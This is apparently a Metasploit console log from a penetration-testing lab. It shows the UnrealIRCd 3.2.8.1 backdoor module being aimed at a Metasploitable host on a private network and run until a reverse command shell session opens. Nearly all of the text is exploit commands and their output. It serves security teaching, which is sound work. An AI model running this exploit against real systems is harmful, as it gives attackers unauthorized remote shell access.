 msf exploit(unreal_ircd_3281_backdoor) > set rhost 192.168.209.138
rhost => 192.168.209.138
msf exploit(unreal_ircd_3281_backdoor) > run
[*] Started reverse double handler
[*] Connected to 192.168.209.138:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IVA9oTpodEWMSsT5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "IVA9oTpodEWMSsT5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.209.139:4444 -> 192.168.209.138:48748) at 2017-01-07 17:23:46
+0800